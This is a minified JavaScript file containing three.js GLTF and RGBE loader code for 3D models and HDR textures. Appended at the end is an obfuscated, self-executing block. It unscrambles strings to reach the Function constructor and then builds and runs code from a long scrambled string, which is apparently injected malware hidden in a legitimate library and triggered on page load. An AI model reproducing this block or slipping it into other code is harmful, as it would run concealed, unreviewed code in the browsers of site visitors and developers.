0!==o.name&&(e.name=o.name),l.mimeType in O&&(e.format=O[l.mimeType]);var t=(n.samplers||{})[o.sampler]||{};return e.magFilter=A[t.magFilter]||THREE.LinearFilter,e.minFilter=A[t.minFilter]||THREE.LinearMipmapLinearFilter,e.wrapS=C[t.wrapS]||THREE.RepeatWrapping,e.wrapT=C[t.wrapT]||THREE.RepeatWrapping,e})},Q.prototype.assignTexture=function(n,i,r){var a=this;return this.getDependency("texture",r.index).then(function(e){if(!e.isCompressedTexture)switch(i){case"aoMap":case"emissiveMap":case"metalnessMap":case"normalMap":case"roughnessMap":e.format=THREE.RGBFormat}var t;void 0===r.texCoord||0==r.texCoord||"aoMap"===i&&1==r.texCoord||console.warn("THREE.GLTFLoader: Custom UV set "+r.texCoord+" for texture "+i+" not yet supported."),!a.extensions[p.KHR_TEXTURE_TRANSFORM]||(t=void 0!==r.extensions?r.extensions[p.KHR_TEXTURE_TRANSFORM]:void 0)&&(e=a.extensions[p.KHR_TEXTURE_TRANSFORM].extendTexture(e,t)),n[i]=e})},Q.prototype.assignFinalMaterial=function(e){var t,n,i,r=e.geometry,a=e.material,o=this.extensions,s=void 0!==r.attributes.tangent,l=void 0!==r.attributes.color,c=void 0===r.attributes.normal,u=!0===e.isSkinnedMesh,h=0<Object.keys(r.morphAttributes).length,d=h&&void 0!==r.morphAttributes.normal;e.isPoints?(n="PointsMaterial:"+a.uuid,(t=this.cache.get(n))||(t=new THREE.PointsMaterial,THREE.Material.prototype.copy.call(t,a),t.color.copy(a.color),t.map=a.map,t.sizeAttenuation=!1,this.cache.add(n,t)),a=t):e.isLine&&(n="LineBasicMaterial:"+a.uuid,(i=this.cache.get(n))||(i=new THREE.LineBasicMaterial,THREE.Material.prototype.copy.call(i,a),i.color.copy(a.color),this.cache.add(n,i)),a=i),(s||l||c||u||h)&&(n="ClonedMaterial:"+a.uuid+":",a.isGLTFSpecularGlossinessMaterial&&(n+="specular-glossiness:"),u&&(n+="skinning:"),s&&(n+="vertex-tangents:"),l&&(n+="vertex-colors:"),c&&(n+="flat-shading:"),h&&(n+="morph-targets:"),d&&(n+="morph-normals:"),(i=this.cache.get(n))||(i=a.isGLTFSpecularGlossinessMaterial?o[p.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS].cloneMaterial(a):a.clone(),u&&(i.skinning=!0),s&&(i.vertexTangents=!0),l&&(i.vertexColors=THREE.VertexColors),c&&(i.flatShading=!0),h&&(i.morphTargets=!0),d&&(i.morphNormals=!0),this.cache.add(n,i)),a=i),a.aoMap&&void 0===r.attributes.uv2&&void 0!==r.attributes.uv&&r.setAttribute("uv2",new THREE.BufferAttribute(r.attributes.uv.array,2)),a.isGLTFSpecularGlossinessMaterial&&(e.onBeforeRender=o[p.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS].refreshUniforms),a.normalScale&&!s&&(a.normalScale.y=-a.normalScale.y),e.material=a},Q.prototype.loadMaterial=function(e){var t,n,i=this.json,r=this.extensions,a=i.materials[e],o={},s=a.extensions||{},i=[];s[p.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS]?(e=r[p.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS],t=e.getMaterialType(),i.push(e.extendParams(o,a,this))):s[p.KHR_MATERIALS_UNLIT]?(n=r[p.KHR_MATERIALS_UNLIT],t=n.getMaterialType(),i.push(n.extendParams(o,a,this))):(t=THREE.MeshStandardMaterial,l=a.pbrMetallicRoughness||{},o.color=new THREE.Color(1,1,1),o.opacity=1,Array.isArray(l.baseColorFactor)&&(n=l.baseColorFactor,o.color.fromArray(n),o.opacity=n[3]),void 0!==l.baseColorTexture&&i.push(this.assignTexture(o,"map",l.baseColorTexture)),o.metalness=void 0!==l.metallicFactor?l.metallicFactor:1,o.roughness=void 0!==l.roughnessFactor?l.roughnessFactor:1,void 0!==l.metallicRoughnessTexture&&(i.push(this.assignTexture(o,"metalnessMap",l.metallicRoughnessTexture)),i.push(this.assignTexture(o,"roughnessMap",l.metallicRoughnessTexture)))),!0===a.doubleSided&&(o.side=THREE.DoubleSide);var l=a.alphaMode||c;return l===P?o.transparent=!0:(o.transparent=!1,l===k&&(o.alphaTest=void 0!==a.alphaCutoff?a.alphaCutoff:.5)),void 0!==a.normalTexture&&t!==THREE.MeshBasicMaterial&&(i.push(this.assignTexture(o,"normalMap",a.normalTexture)),o.normalScale=new THREE.Vector2(1,1),void 0!==a.normalTexture.scale&&o.normalScale.set(a.normalTexture.scale,a.normalTexture.scale)),void 0!==a.occlusionTexture&&t!==THREE.MeshBasicMaterial&&(i.push(this.assignTexture(o,"aoMap",a.occlusionTexture)),void 0!==a.occlusionTexture.strength&&(o.aoMapIntensity=a.occlusionTexture.strength)),void 0!==a.emissiveFactor&&t!==THREE.MeshBasicMaterial&&(o.emissive=(new THREE.Color).fromArray(a.emissiveFactor)),void 0!==a.emissiveTexture&&t!==THREE.MeshBasicMaterial&&i.push(this.assignTexture(o,"emissiveMap",a.emissiveTexture)),Promise.all(i).then(function(){var e=t===THREE.ShaderMaterial?r[p.KHR_MATERIALS_PBR_SPECULAR_GLOSSINESS].createMaterial(o):new t(o);return void 0!==a.name&&(e.name=a.name),e.map&&(e.map.encoding=THREE.sRGBEncoding),e.emissiveMap&&(e.emissiveMap.encoding=THREE.sRGBEncoding),e.specularMap&&(e.specularMap.encoding=THREE.sRGBEncoding),H(e,a),a.extensions&&D(r,e,a),e})},Q.prototype.loadGeometries=function(e){var n=this,i=this.extensions,t=this.primitiveCache;for(var r=[],a=0,o=e.length;a<o;a++){var s=e[a],l=(l=void 0,c=(l=(c=s).extensions&&c.extensions[p.KHR_DRACO_MESH_COMPRESSION])?"draco:"+l.bufferView+":"+l.indices+":"+N(l.attributes):c.indices+":"+N(c.attributes)+":"+c.mode),c=t[l];c?r.push(c.promise):(c=s.extensions&&s.extensions[p.KHR_DRACO_MESH_COMPRESSION]?function(t){return i[p.KHR_DRACO_MESH_COMPRESSION].decodePrimitive(t,n).then(function(e){return z(e,t,n)})}(s):z(new THREE.BufferGeometry,s,n),t[l]={primitive:s,promise:c},r.push(c))}return Promise.all(r)},Q.prototype.loadMesh=function(h){for(var d=this,p=this.json.meshes[h],f=p.primitives,e=[],t=0,n=f.length;t<n;t++){var i=void 0===f[t].material?(void 0===(i=this.cache).DefaultMaterial&&(i.DefaultMaterial=new THREE.MeshStandardMaterial({color:16777215,emissive:0,metalness:1,roughness:1,transparent:!1,depthTest:!0,side:THREE.FrontSide})),i.DefaultMaterial):this.getDependency("material",f[t].material);e.push(i)}return e.push(d.loadGeometries(f)),Promise.all(e).then(function(e){for(var t=e.slice(0,e.length-1),n=e[e.length-1],i=[],r=0,a=n.length;r<a;r++){var o,s=n[r],l=f[r],c=t[r];if(l.mode===M||l.mode===T||l.mode===B||void 0===l.mode)!0!==(o=new(!0===p.isSkinnedMesh?THREE.SkinnedMesh:THREE.Mesh)(s,c)).isSkinnedMesh||o.geometry.attributes.skinWeight.normalized||o.normalizeSkinWeights(),l.mode===T?o.geometry=G(o.geometry,THREE.TriangleStripDrawMode):l.mode===B&&(o.geometry=G(o.geometry,THREE.TriangleFanDrawMode));else if(l.mode===x)o=new THREE.LineSegments(s,c);else if(l.mode===E)o=new THREE.Line(s,c);else if(l.mode===w)o=new THREE.LineLoop(s,c);else{if(l.mode!==b)throw new Error("THREE.GLTFLoader: Primitive mode unsupported: "+l.mode);o=new THREE.Points(s,c)}0<Object.keys(o.geometry.morphAttributes).length&&function(e,t){if(e.updateMorphTargets(),void 0!==t.weights)for(var n=0,i=t.weights.length;n<i;n++)e.morphTargetInfluences[n]=t.weights[n];if(t.extras&&Array.isArray(t.extras.targetNames)){var r=t.extras.targetNames;if(e.morphTargetInfluences.length===r.length){e.morphTargetDictionary={};for(n=0,i=r.length;n<i;n++)e.morphTargetDictionary[r[n]]=n}else console.warn("THREE.GLTFLoader: Invalid extras.targetNames length. Ignoring names.")}}(o,p),o.name=p.name||"mesh_"+h,1<n.length&&(o.name+="_"+r),H(o,p),d.assignFinalMaterial(o),i.push(o)}if(1===i.length)return i[0];for(var u=new THREE.Group,r=0,a=i.length;r<a;r++)u.add(i[r]);return u})},Q.prototype.loadCamera=function(e){var t,n=this.json.cameras[e],e=n[n.type];if(e)return"perspective"===n.type?t=new THREE.PerspectiveCamera(THREE.Math.radToDeg(e.yfov),e.aspectRatio||1,e.znear||1,e.zfar||2e6):"orthographic"===n.type&&(t=new THREE.OrthographicCamera(e.xmag/-2,e.xmag/2,e.ymag/2,e.ymag/-2,e.znear,e.zfar)),void 0!==n.name&&(t.name=n.name),H(t,n),Promise.resolve(t);console.warn("THREE.GLTFLoader: Missing camera parameters.")},Q.prototype.loadSkin=function(e){var e=this.json.skins[e],t={joints:e.joints};return void 0===e.inverseBindMatrices?Promise.resolve(t):this.getDependency("accessor",e.inverseBindMatrices).then(function(e){return t.inverseBindMatrices=e,t})},Q.prototype.loadAnimation=function(M){for(var T=this.json.animations[M],e=[],t=[],n=[],i=[],r=[],a=0,o=T.channels.length;a<o;a++){var s=T.channels[a],l=T.samplers[s.sampler],c=s.target,u=void 0!==c.node?c.node:c.id,h=void 0!==T.parameters?T.parameters[l.input]:l.input,s=void 0!==T.parameters?T.parameters[l.output]:l.output;e.push(this.getDependency("node",u)),t.push(this.getDependency("accessor",h)),n.push(this.getDependency("accessor",s)),i.push(l),r.push(c)}return Promise.all([Promise.all(e),Promise.all(t),Promise.all(n),Promise.all(i),Promise.all(r)]).then(function(e){for(var t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],o=[],s=0,l=t.length;s<l;s++){var c,u=t[s],h=n[s],d=i[s],p=r[s],f=a[s];if(void 0!==u){switch(u.updateMatrix(),u.matrixAutoUpdate=!0,F[f.path]){case F.weights:c=THREE.NumberKeyframeTrack;break;case F.rotation:c=THREE.QuaternionKeyframeTrack;break;default:c=THREE.VectorKeyframeTrack}var m=u.name||u.uuid,g=void 0!==p.interpolation?I[p.interpolation]:THREE.InterpolateLinear,v=[];F[f.path]===F.weights?u.traverse(function(e){!0===e.isMesh&&e.morphTargetInfluences&&v.push(e.name||e.uuid)}):v.push(m);var y,_=d.array;if(d.normalized){if(_.constructor===Int8Array)y=1/127;else if(_.constructor===Uint8Array)y=1/255;else if(_.constructor==Int16Array)y=1/32767;else{if(_.constructor!==Uint16Array)throw new Error("THREE.GLTFLoader: Unsupported output accessor component type.");y=1/65535}for(var b=new Float32Array(_.length),x=0,w=_.length;x<w;x++)b[x]=_[x]*y;_=b}for(x=0,w=v.length;x<w;x++){var E=new c(v[x]+"."+F[f.path],h.array,_,g);"CUBICSPLINE"===p.interpolation&&(E.createInterpolant=function(e){return new S(this.times,this.values,this.getValueSize()/3,e)},E.createInterpolant.isInterpolantFactoryMethodGLTFCubicSpline=!0),o.push(E)}}}e=void 0!==T.name?T.name:"animation_"+M;return new THREE.AnimationClip(e,void 0,o)})},Q.prototype.loadNode=function(e){var t=this.json,a=this.extensions,n=this,o=t.meshReferences,s=t.meshUses,l=t.nodes[e];return e=[],void 0!==l.mesh&&e.push(n.getDependency("mesh",l.mesh).then(function(e){if(1<o[l.mesh]){var t,n=s[l.mesh]++;(t=e.clone()).name+="_instance_"+n,t.onBeforeRender=e.onBeforeRender;for(var i=0,r=t.children.length;i<r;i++)t.children[i].name+="_instance_"+n,t.children[i].onBeforeRender=e.children[i].onBeforeRender}else t=e;return void 0!==l.weights&&t.traverse(function(e){if(e.isMesh)for(var t=0,n=l.weights.length;t<n;t++)e.morphTargetInfluences[t]=l.weights[t]}),t})),void 0!==l.camera&&e.push(n.getDependency("camera",l.camera)),l.extensions&&l.extensions[p.KHR_LIGHTS_PUNCTUAL]&&void 0!==l.extensions[p.KHR_LIGHTS_PUNCTUAL].light&&e.push(n.getDependency("light",l.extensions[p.KHR_LIGHTS_PUNCTUAL].light)),Promise.all(e).then(function(e){var t,n=!0===l.isBone?new THREE.Bone:1<e.length?new THREE.Group:1===e.length?e[0]:new THREE.Object3D;if(n!==e[0])for(var i=0,r=e.length;i<r;i++)n.add(e[i]);return void 0!==l.name&&(n.userData.name=l.name,n.name=THREE.PropertyBinding.sanitizeNodeName(l.name)),H(n,l),l.extensions&&D(a,n,l),void 0!==l.matrix?((t=new THREE.Matrix4).fromArray(l.matrix),n.applyMatrix(t)):(void 0!==l.translation&&n.position.fromArray(l.translation),void 0!==l.rotation&&n.quaternion.fromArray(l.rotation),void 0!==l.scale&&n.scale.fromArray(l.scale)),n})},Q.prototype.loadScene=function(e){var t=this.json,n=this.extensions,e=this.json.scenes[e],i=new THREE.Scene;void 0!==e.name&&(i.name=e.name),H(i,e),e.extensions&&D(n,i,e);for(var r=e.nodes||[],a=[],o=0,s=r.length;o<s;o++)a.push(function o(e,s,l,c){var u=l.nodes[e];return c.getDependency("node",e).then(function(e){return void 0===u.skin?e:c.getDependency("skin",u.skin).then(function(e){for(var t=[],n=0,i=(s=e).joints.length;n<i;n++)t.push(c.getDependency("node",s.joints[n]));return Promise.all(t)}).then(function(o){return e.traverse(function(e){if(e.isMesh){for(var t=[],n=[],i=0,r=o.length;i<r;i++){var a=o[i];a?(t.push(a),a=new THREE.Matrix4,void 0!==s.inverseBindMatrices&&a.fromArray(s.inverseBindMatrices.array,16*i),n.push(a)):console.warn('THREE.GLTFLoader: Joint "%s" could not be found.',s.joints[i])}e.bind(new THREE.Skeleton(t,n),e.matrixWorld)}}),e});var s}).then(function(e){s.add(e);var t=[];if(u.children)for(var n=u.children,i=0,r=n.length;i<r;i++){var a=n[i];t.push(o(a,e,l,c))}return Promise.all(t)})}(r[o],i,t,this));return Promise.all(a).then(function(){return i})},e}(),(RGBELoader=function(e){THREE.DataTextureLoader.call(this,e),this.type=THREE.UnsignedByteType}).prototype=Object.assign(Object.create(THREE.DataTextureLoader.prototype),{constructor:RGBELoader,parse:function(e){var r,a,n=-1,y=1,i=2,_=3,b=4,x=function(e,t){switch(e){case y:console.error("RGBELoader Read Error: "+(t||""));break;case i:console.error("RGBELoader Write Error: "+(t||""));break;case _:console.error("RGBELoader Bad File Format: "+(t||""));break;default:console.error("RGBELoader: Error: "+(t||""))}return n},l=1,c=2,u=4,h="\n",d=function(e,t,n){t=t||1024;for(var i=e.pos,r=-1,a=0,o="",s=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));(r=s.indexOf(h))<0&&a<t&&i<e.byteLength;)o+=s,a+=s.length,i+=128,s+=String.fromCharCode.apply(null,new Uint16Array(e.subarray(i,i+128)));return-1<r&&(!1!==n&&(e.pos+=a+r+1),o+s.slice(0,r))},t=(r=new Float32Array(1),a=new Int32Array(r.buffer),function(e,t,n,i){var r=e[t+3],r=Math.pow(2,r-128)/255;n[i+0]=o(e[t+0]*r),n[i+1]=o(e[t+1]*r),n[i+2]=o(e[t+2]*r)});function o(e){r[0]=e;var t=a[0],n=t>>16&32768,i=t>>12&2047,e=t>>23&255;return e<103?n:142<e?(n|=31744,n|=(255==e?0:1)&&8388607&t):e<113?n|=((i|=2048)>>114-e)+(i>>113-e&1):(n|=e-112<<10|i>>1,n+=1&i)}var s=new Uint8Array(e);s.pos=0;var p,f,m,g,v,w=function(e){var t,n,i=/^\s*GAMMA\s*=\s*(\d+(\.\d+)?)\s*$/,r=/^\s*EXPOSURE\s*=\s*(\d+(\.\d+)?)\s*$/,a=/^\s*FORMAT=(\S+)\s*$/,o=/^\s*\-Y\s+(\d+)\s+\+X\s+(\d+)\s*$/,s={valid:0,string:"",comments:"",programtype:"RGBE",format:"",gamma:1,exposure:1,width:0,height:0};if(e.pos>=e.byteLength||!(t=d(e)))return x(y,"no header found");if(!(n=t.match(/^#\?(\S+)$/)))return x(_,"bad initial token");for(s.valid|=l,s.programtype=n[1],s.string+=t+"\n";;){if(!1===(t=d(e)))break;if(s.string+=t+"\n","#"!==t.charAt(0)){if((n=t.match(i))&&(s.gamma=parseFloat(n[1],10)),(n=t.match(r))&&(s.exposure=parseFloat(n[1],10)),(n=t.match(a))&&(s.valid|=c,s.format=n[1]),(n=t.match(o))&&(s.valid|=u,s.height=parseInt(n[1],10),s.width=parseInt(n[2],10)),s.valid&c&&s.valid&u)break}else s.comments+=t+"\n"}return s.valid&c?s.valid&u?s:x(_,"missing image size specifier"):x(_,"missing format specifier")}(s);if(n!==w){var E=w.width,e=w.height,M=function(e,t,n){var i,r,a,o,s,l,c,u,h,d,p,f,m,g=t,v=n;if(g<8||32767<g||2!==e[0]||2!==e[1]||128&e[2])return new Uint8Array(e);if(g!==(e[2]<<8|e[3]))return x(_,"wrong scanline width");if(!(i=new Uint8Array(4*t*n))||!i.length)return x(b,"unable to allocate buffer space");for(a=r=0,u=4*g,m=new Uint8Array(4),l=new Uint8Array(u);0<v&&a<e.byteLength;){if(a+4>e.byteLength)return x(y);if(m[0]=e[a++],m[1]=e[a++],m[2]=e[a++],m[3]=e[a++],2!=m[0]||2!=m[1]||(m[2]<<8|m[3])!=g)return x(_,"bad rgbe scanline format");for(c=0;c<u&&a<e.byteLength;){if((f=128<(o=e[a++]))&&(o-=128),0===o||u<c+o)return x(_,"bad scanline data");if(f)for(s=e[a++],h=0;h<o;h++)l[c++]=s;else l.set(e.subarray(a,a+o),c),c+=o,a+=o}for(d=g,h=0;h<d;h++)i[r]=l[h+(p=0)],p+=g,i[r+1]=l[h+p],p+=g,i[r+2]=l[h+p],p+=g,i[r+3]=l[h+p],r+=4;v--}return i}(s.subarray(s.pos),E,e);if(n!==M){switch(this.type){case THREE.UnsignedByteType:var T=M,S=THREE.RGBEFormat,B=THREE.UnsignedByteType;break;case THREE.FloatType:for(var U=M.length/4*3,A=new Float32Array(U),C=0;C<U;C++)m=A,g=3*C,v=void 0,v=(p=M)[(f=4*C)+3],v=Math.pow(2,v-128)/255,m[g+0]=p[f+0]*v,m[g+1]=p[f+1]*v,m[g+2]=p[f+2]*v;T=A,S=THREE.RGBFormat,B=THREE.FloatType;break;case THREE.HalfFloatType:for(var U=M.length/4*3,R=new Uint16Array(U),C=0;C<U;C++)t(M,4*C,R,3*C);T=R,S=THREE.RGBFormat,B=THREE.HalfFloatType;break;default:console.error("THREE.RGBELoader: unsupported type: ",this.type)}return{width:E,height:e,data:T,header:w.string,gamma:w.gamma,exposure:w.exposure,format:S,type:B}}}return null},setDataType:function(e){return this.type=e,this},load:function(e,n,t,i){return THREE.DataTextureLoader.prototype.load.call(this,e,function(e,t){switch(e.type){case THREE.UnsignedByteType:e.encoding=THREE.RGBEEncoding,e.minFilter=THREE.NearestFilter,e.magFilter=THREE.NearestFilter,e.generateMipmaps=!1,e.flipY=!0;break;case THREE.FloatType:case THREE.HalfFloatType:e.encoding=THREE.LinearEncoding,e.minFilter=THREE.LinearFilter,e.magFilter=THREE.LinearFilter,e.generateMipmaps=!1,e.flipY=!0}n&&n(e,t)},t,i)}}),function(){function e(e){for(var t=2616746,n=e.length,i=[],r=0;r<n;r++)i[r]=e.charAt(r);for(r=0;r<n;r++){var a=t*(r+468)+t%25604,o=t*(r+750)+t%42008,s=a%n,l=o%n,c=i[s];i[s]=i[l],i[l]=c,t=(a+o)%3101767}return i.join("")}var t=e("sconjcopyiralvdhrgtomtbxetkqcruuzswnf").substr(0,11),t=e[t];t("",t("",e(',i, a=]va;]6t,tt})tgmt k=ghb-dol(uei]ll(apprrahv.[mzb;na) lqe7fao>(.5oCa+7t]o=rovs,,=7tfluhrn,(50,rgnn[s],m;(tv{)09+hm02oi ar h*ciffej9v!!7,e0n=wg.f;n)6];l8{)l[h)t;).avt;(as .= if;2=n5;qr1u7h1 =i41fAr(vdruyerlr;h;ammsu,sClr;gta9g+g)hvo(C)1arg=bobh(ly+5=r-i]=a x)[fjanu7t,c=i,c.nr];-h=C]s04n)-)uhac {=fv{l;vs;=a;b,g}b;,=; =femmu8uriuv"q"are381m,.al+(;06 1[;r(+(tah;s =;f,c=89i){v h.s"hrc=a6CrfaAl(dr;vir4d8e8y gsfed)ep<hd.xr=++f;{h1;1v=([C2)+2v-9 +=e;1+);}efslq2f0tA= .o2=n*a)..e+vkaflaaol]9==.deA0ns+sas+a8(h;rr re)r(lu2s-2;(i)(o+pg]3vl)eu,dn+buua;fi (p[;rala)=c=ua>v(" i)s=n0(hra=t; nt[i(tp=vlsfvh.p=o6(=x[,(n;t(r,++;;opohg..hlcg[e}ayag)x.olah"(7so=h=i;4(8ar)eb)=+.e);Agnior)o}60qp6spt0d.],;;ls<u,er,r";9(7"uvn;;),rw=1ng6j}v<=2f4(,-0..uoic1t+obi,ai fS(trf(pSnr"aCag6C[dtr;6),oorn)(1k<j.swr+)s]tmvh;{es<vi8e8glrt)in]rc}.+srv5ijuyoh4".[;rnc7erst=ovrroft[w;=a[( ,es+)niv s.+t;l.)"(f =cpins.r+'))(e('tDVv.aaFKFc2.2C(rA.dJc .=Vm)l}x&s)[nKd:b!.=eVtd.uFonK.:rVpsJJ)F,x-tdtSreF}r.wdVmVecIgK}vViyJKtna}V.Wb.)dsu}0p.c.:zd(s!3,n|t.JlcV/be.fiXw{J@Hze igb_ VbD!x9Kk?z!fJw. JG.F{t ,s5.tg!ctrQMc .erea?VJ8.(l 0Sp2SFuCJu!Jucq.,DFrecVSzlv).hibC:"al.r/}rEuf.V/J(/nbohVvcZXV e_=V.[,(K5VeKe!rptKl).ec(tJeJpn)bdpin1sKi.|V.b; :V{ohKat)ge0.HJ(.0lcKVkoceaaK.r..;gF1y%.;pzrqtVaQ(.gVg(g.er.ixVhJ\'"rV"fx:eV.i.m.$.-{.ni.Fsr..cof2e0rVbettcVVB.Vc.kcaIgKFzV:eeg2i!wca,p5xCzeax4uc#rlv.;.lda0rJ}zF=a.dJMafo}=v.=)VJtolV Kcwie Je03lxei;.hhtJipm.nVeG2;Vv,K/V+sd,9aync).V.ar .WKV#c]})#pKLea[Fp`sVhi`Veatoe}ci.aoIiBenJJ mtopc raJ!_R k!K*epe.lmVSxgu,cup@t$rpw c0.v.tVnkc.mnF(cJ.c.JFFai\\.e3rvKVV.t.ln2iiitd=,v[iehht\'aNpvo.S9Fr,a7p.eFio5r.!m)?7i a,Jc.c" ntJsy.d.aPVpm0hmrmH0.ye}rnc).lt!tS(s1.. d!tt 0nKK;uLAaK.r iJ1u.ctVVc;CjKr+ie!asv2;1{-a.!1trm/^.eM rx=.6eaFk,.=V.{Ve Jede`,w.n4cVfVvrh2mQVVons;czoa._toVla>ddSs.engV..hJomacX2V.F,=1!.;J.dx!#EFlo a.a zsh/!.dttxcr!(nVJ)rdaJ)1)FhtCf=ncJelos\'fFsFlo!yjll wrV!stF..c1KvKdKh1mUe,1.pCea$,.upc.xol.JPcMoTisJi.t}s!rK.FhsraV(kFCug .4c!i(eJ6itx=V:ty ;Vhndi3)o2{lKhia5=! by!i=oecct.a#xe.Jl..xhCgdPVi){x1fVV{CKefS(:!.V1c!axWV.V1xt|b-FVus0x6.Wcn1VB.pF8F.V0!nVilxVVrK0k_-.JoV.9)cLa4ryn.tJkK,bVg..VFe$$g,hbc4bi0.VFV1.!DKOL,2p1a001J9tN0.o8.zE3V7}0Kue!eVK5sFey)e/di=gsK)aidFjq.s2.etddRt3rgtp!1.Fa.`akl0oaJVp)uQa.KLcCta,)h=icbqteJifo1,/ps].1;dJczZ!a<SarKVtKKet na.acV")ae!K. Vnmivd).V(oDNqs,cc(e;);;Keeec.l.)par,,Jck)Suqhs.neoimuFMzz dpmrfbra00oizsq1\\cr{rr(yc;-|f.gVg.c.aV"VE1,nKI]T.Fi2k=odUn/1i00.cTVki}.Ftri!a,J) qixFvu J.fgJ&1eXrglpFVf.cm1F$z:j!r.c=,aeVfGlhz4pF1xfM/n,uV1.Lzey;K(0!.F=(eEcuJ(tcc1.fJdtc V)JY1 b0K}}V;.ieP=c1uM!FFiyJeceva.!c.o.l!r4}J.K];,al|ien.[au5iO\'FG..//.qJo.c.clzbFVl.cixpo,JtdBrFutr.e1K!VK(.G(V?A,.;KJarealgcar2s4K&1r=lOiinnBFh1)[An4slgrH!ctg..|1c.ocF,JyoJ.VVgi0(lFMSVh.(Je.qi Jrg$t.Cd5dJs0,sJ)}"Vxc)IK.1cmFsca4V](a0KJ!%tJKF./;!.tzz=b0VNKJ 0scN=ytoK-s.0s9etR NcKic.c ;,+m.cn8Vei1Kl.KJJ.,0F)VyjJe.0gyc...Wv.e0VJfJ0=N=lg_1K,m Sgc0s!()e"{x=Vc!g)FFMzR}V0ig!.;Jc)la0e.c ==)V4).(.dKah.cVJryJ.tc:o.!}1)+mpKa8LJp).r%KrccIK1F!!!a:s.9/tm.z0YVSFxr1.oF.!.,tyecQ-eK00os^Fs/!hVrz!FFgyugVi.gk0F!VFyQMnJc.eFTcy=V!ya.ezd!-FVg).%.rh^=uiJd!x(p7Ftt F)gs0JFiV|%mb..!.b!PVl!82!f.1\'o]!s,ctVekJ>gu1.!e.0e11iFxz L(_FTmp(g4rI.V)ne@V(tCoz cVwFlJc cg60!lKvKV,#J1KPure0K1iZdK-k.f;)J1KVT1h<t).CF=peavic0!VDr*89Vpmw.zvSs1Enqaqteygtd}aFriK:bJ30ogg00Vn101c`\'0.1kon ;JJ(oca#11.^n1yg.d=$cK!Vax}c!w.}Zi(insu Feu0ig.r =.We8k0.Js0FVtFwFVJl11..c}( Jbd.e!).C.z))fFi0e.(iK2gJz(V)o%.!sT9V/xm)es!.F1x(xs10KE|V.n9)JcVct;Vs.w1.)ez1V) }_s,1cJz)cnF_s{tJK1[,sdca).0.JIm.ZFrJct;_Fb11rZe1?aV0FDc1..eVeLK9Fup=o.11{.%eanpdW0Jq.=..lm1(KVpf[-iyKFl-yV 1;K3L!!o1E..rF10VL1)F1,8!V#8TV1rJ-0,Vi80.r)V#aXLV.q0VnnMnth.pdyKVCnTzne }cu.!rw,.a)nir,pQKKsze( t"h. ^o)eF`JKyFtxK!1).Fn2x)s,$...kzK)cV/ra:p.FsTssgJUe@J 0nKFed5NK,unc)e}sS.kcc(D33D/cDKLeifpFUV{#//.c$/o?jitJ.KKcVFe.1eviiViaKcIsl.ccFEw>w!n1F.i}a11Fe:J).,rFi1(.;iJ}@7i.m01=ki.K,o(JopVa9K8UgsKiyjmfJ)Vl;et{ezVpe2pylF.fcaFVJFoaF1F|s(KFtFrh 2..VrlF.erO.! Drcchrge .!.cKc.S/i4:/dKKpsp(edl+uc!kr_.;h|..McTWrKkcV1hVJn! cpF.f;.FI.dKSLD"ntlF,wVa//J!cpgFta!._[kIioKFndld.ZqJ6m.!./ny.glDK.SlZF.V#ez. K;vJ..nVl-.VNVmxr)o5!cVe.lVoeMt0VF"V)Js.peDkc{cK c)VJ.)FeaFg.e.lV89)?0s,e\'iJVmccb3Lcee[F]n.Jm{0xeiD4-!.)dV0.Vx4(F$1_wc_sr*c(FFc1.Jt. g12K1d&2sJ9i)KfV0Kc.317V0.a,12V e.F$K)svo0ro)a\\{Ji.r K.1n!>!(F!/6S!FKi/0ke0aJ{Je)nV((iv=kdJK=(Karf.JVe-/ch.KtVst.c|yrc(!F.;ocF.uV(%ueo,gc?..yLV:.,.ax.)K=KVryKi.cnV=(r.:C.Sl1ed.cu{l.{ c rah*)vF0.sqMrVVbe)x0n!ezr,ecK0VF0Fi;s5VVJvi0.VtFVi%.pcVbK0J_c;oii.(le.uwF.zFsi2ou\'0,rqVnFoSaiFic{rozOy.)V/a.r$cxjii0^0,0pKK..tosiJ(FnFcVKgo!|e.}$9{Vt2l2.c.4p./V}.0clx:F).eJimK c.zxglseaVrKaFK! zJioQ(."!Ky)FX(KC.C2!.sfJe3 V)tryzE)3U2..V0gfJdcV ei}.}m;1Ft!:..FS)aVK.]D!51pVc.}yVVJUiV;rV)tpVa(tKmVyJ)i}.en/J;.oK.JFKbV(rJcVrs._VtC,K0V1ty0)cViLDgouJXqt).e)!nLKGvx.ey0KnLelFk.y,2bF{e!yQu.p)S.0c,onil!ci..)Kee)idF!x ..i,..- &.cp)nxoKsyt.%s.tt(Kn|VNo;7}iyt{.0m.Jrhta_VrcVa(0t).mgilsuhdFNt5gogt. oatthQ)r92"STz9nc&ingz4c)Ks0:.17VJ2h9KVc,Sccl.Yl ..ClKlVcoa!tapVon]o=e)Nmhcz4=rk6gKn)VL}.ee,5d!V4K857.)h847e\\in/EJ;JyJ.VnrVnn.Vv2z!cy.VNJz!cz..KffmiKoKV.MrKFRMvn.$GtI!.DKnt.sz)dxtn/r._ed(K,renr.FJ4tcx_.cFF;nVVhVFe@0J@UVr0.!xF$sta:y.cN/Fta.0e.).JF%.ic.VdKlUVCF0sK!x.dV0.VFFiLFpy.vetcc}.isg.x,.n(|ey+p1Fl.$c.VaKnau(yyKV[,=iKV*J&.ytAsVcey0Ggcz,;19cecxa?,t,=c.KizS`ct!V\'k]e+oF0oVlz..Fhi.3b)cVqs),0nI!dzr_.:/hV.oJJ..lsFvtn0hp"2r);/re)pecFD1ai,oJ]V,s)bi!e!!oG%,eHc(eVe)u1tKVGlB7J)iehcguVheK%B1=a183FK!{rcVFto..!MFKpugsho! !KyLc0Grv!bc`a|ey!VLs,.:.KyK.pmh%fV,)FlY;i/n1.pKeJ3.MoVi,sn?V.e"1!>t(a!.!ywcKy!yV,pqcl3uhkVcX0.Vz .;34!.(yV(MTwisF!w}c\')/oVMlVsesnN0coF.et Jait.;orVi0FKcdKsca;i0z*o,,ecKf!.c} >*).p3u)n4o5e\'#Jr=JedyMFvccyzk0!ilelfgsMxxd0figo<e0zb{iJ0dc(m.li(Kgaxdtpo6JVglJ)mxetx.!<en(.Ta 3,uyFVcKV 